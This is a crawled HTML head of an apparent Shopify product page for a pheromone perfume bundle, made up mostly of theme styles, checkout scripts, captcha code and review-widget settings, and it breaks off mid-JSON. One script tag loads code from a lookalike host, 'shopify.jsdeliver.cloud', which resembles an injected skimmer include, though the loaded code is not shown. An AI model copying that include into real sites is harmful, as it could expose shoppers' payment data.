

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phermalabs.com/products/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres
body_size: 45685
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://phermalabs.com/products/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//phermalabs.com/cdn/shop/t/37/assets/main.js?v=21054179157073394981750153693" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//phermalabs.com/cdn/shop/t/37/assets/secondary.js?v=176493633728047177611750153693" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//phermalabs.com/cdn/shop/files/favorite_icon_PL_7f4125e1-0792-4526-b114-e36004cad95a.png?crop=center&height=32&v=1738837444&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para 
 &ndash; PhermaLabs Fragrance</title>

    
      <meta name="description" content="El Bundle Contiene lo siguiente: - Perfume [25mg] (1oz botella) - Crema corporal [25mg] (5oz botella) - Aceite corporal [25mg] (10mL botella)">
    

    

<meta property="og:site_name" content="PhermaLabs Fragrance">
<meta property="og:url" content="https://phermalabs.com/products/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres">
<meta property="og:title" content="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para ">
<meta property="og:type" content="product">
<meta property="og:description" content="El Bundle Contiene lo siguiente: - Perfume [25mg] (1oz botella) - Crema corporal [25mg] (5oz botella) - Aceite corporal [25mg] (10mL botella)"><meta property="og:image" content="http://phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169">
  <meta property="og:image:secure_url" content="https://phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169">
  <meta property="og:image:width" content="3375">
  <meta property="og:image:height" content="3375"><meta property="og:price:amount" content="74.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para ">
<meta name="twitter:description" content="El Bundle Contiene lo siguiente: - Perfume [25mg] (1oz botella) - Crema corporal [25mg] (5oz botella) - Aceite corporal [25mg] (10mL botella)">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="6UziIHYmr48PEKX9xTe-u5K7Jb2tYvbWAfnu6za_2VI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2396089/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="546e07328749f135afad63724459106b">
<meta id="in-context-paypal-metadata" data-shop-id="2396089" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://phermalabs.com/products/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"546e07328749f135afad63724459106b","betas":["rich-media-storefront-analytics"],"domain":"phermalabs.com","predictiveSearch":true,"shopId":2396089,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "threehustle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"3","id":178773492003,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "phermalabs.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/call.chatra.io\/shopify?chatraId=jchsAsksyGjdCz5hp\u0026shop=threehustle.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=threehustle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2396089,"offset":-28800,"reqid":"a44b6878-c40c-44f4-927e-d1aeb308f260-1768981255","pageurl":"phermalabs.com\/products\/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres","u":"5efa56607cb3","p":"product","rtyp":"product","rid":7548025503910};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//phermalabs.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://phermalabs.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://phermalabs.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://phermalabs.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//phermalabs.com/cdn/shop/t/37/compiled_assets/scripts.js?v=4503"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.3636363636363635;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 186, 30, 53;
        --color-base-accent-1: 186, 30, 53;
        --color-base-accent-2: 243, 243, 243;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ba1e35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(227, 40, 71, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//phermalabs.com/cdn/shop/t/37/assets/base.css?v=5283702335686849421750153693" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//phermalabs.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//phermalabs.com/cdn/shop/t/37/assets/component-predictive-search.css?v=76514217051199997821750153693"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 